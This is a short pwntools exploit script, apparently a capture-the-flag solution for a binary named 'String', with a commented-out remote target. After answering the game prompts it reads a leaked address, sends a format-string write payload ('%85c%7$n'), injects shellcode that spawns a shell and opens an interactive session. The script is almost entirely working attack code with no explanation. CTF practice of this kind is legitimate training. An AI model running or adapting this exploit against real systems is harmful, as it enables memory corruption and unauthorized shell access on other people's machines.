 from pwn import*
#q=remote("node4.buuoj.cn",29261)
p=process('./String')
context(arch='amd64', os='linux', log_level='debug')  # have be
p.recvuntil('secret[0] is ')
v4_addr = int(p.recvuntil('\n')[:-1], 16)
p.sendlineafter("What should your character's name be:", 'cxk')
p.sendlineafter("So, where you will go?east or up?:", 'east')
p.sendlineafter("go into there(1), or leave(0)?:", '1')
p.sendlineafter("'Give me an address'", str(int(v4_addr)))
p.sendlineafter("And, you wish is:","%85c%7$n")
#p.recvuntil('I hear it')
shellcode = asm(shellcraft.sh())
p.sendlineafter("USE YOU SPELL", shellcode)
p.interactive()
#q.sendline(payload)
#q.interactive()